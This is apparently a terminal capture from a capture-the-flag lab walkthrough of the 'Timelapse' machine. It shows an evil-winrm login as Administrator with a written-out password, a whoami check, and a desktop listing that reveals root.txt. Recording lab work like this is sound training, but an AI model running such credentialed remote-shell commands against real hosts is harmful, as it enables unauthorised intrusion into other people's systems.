 Keyboard interrupt received, exiting.
┌─[w1nz4c4r@W1nz4c4r]─[~/Documents/Timelapse-10.10.11.152/exploits]
└──╼ $evil-winrm -i 10.10.11.152 -S -u Administrator -p '([@7788o.;CH4;#$t2Lu89b-'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/e
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../../trx/desktop
*Evil-WinRM* PS C:\Users\trx\desktop> dir -force
Directory: C:\Users\trx\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a-hs-         3/3/2022  10:45 PM            282 desktop.ini
-ar---        1/31/2023  11:29 AM             34 root.txt